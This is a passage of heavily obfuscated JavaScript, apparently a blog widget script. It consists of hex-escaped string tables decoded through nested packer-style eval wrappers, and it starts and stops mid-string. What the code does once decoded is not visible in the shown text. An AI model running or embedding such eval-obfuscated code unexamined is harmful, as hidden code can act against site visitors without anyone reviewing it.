\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\